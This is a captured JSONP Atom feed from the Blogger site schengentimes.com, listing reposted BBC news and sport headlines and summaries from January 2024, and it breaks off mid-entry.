request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009342417829239145_1769030012469&_=1769030012470
body_size: 6543
content:
// API callback
jQuery111009342417829239145_1769030012469({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team 